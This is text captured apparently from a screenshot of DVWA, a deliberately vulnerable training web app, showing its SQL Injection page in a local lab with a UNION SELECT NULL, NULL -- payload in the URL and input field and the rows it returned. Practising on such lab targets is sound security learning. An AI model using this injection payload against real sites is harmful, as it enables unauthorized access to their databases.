 192.168.50.163/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+NULL%2C+NULL+--+&Submit=Submit#
... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ION SELECT NULL, NULL -- Submit
ID: 1' UNION SELECT NULL, NULL --
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL, NULL --
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help